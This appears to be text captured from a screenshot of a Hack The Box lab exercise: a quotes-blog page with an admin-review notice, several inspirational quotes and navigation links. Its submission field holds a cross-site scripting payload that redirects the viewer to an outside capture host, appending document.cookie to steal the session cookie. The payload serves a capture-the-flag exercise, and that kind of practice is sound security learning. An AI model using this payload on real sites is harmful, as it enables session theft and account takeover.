 83.136.254.254:34694/feed
Your submission is being reviewed by an admin!
<script>document.location='https://hackthebox.free.beeceptor.com/'+document.cookie;</
script>
Submit
Quotes Blog™
Feed
Your Submissions
Logout
Haemin
It is a sign of great spiritual strength to keep someone else's secret.
Mark
Don't just sit there. Do something. The answers will follow.
Haemin
You are beautiful not because you are better than others, but because there is only you
who can smile like that.
Austin
Steal like an artist.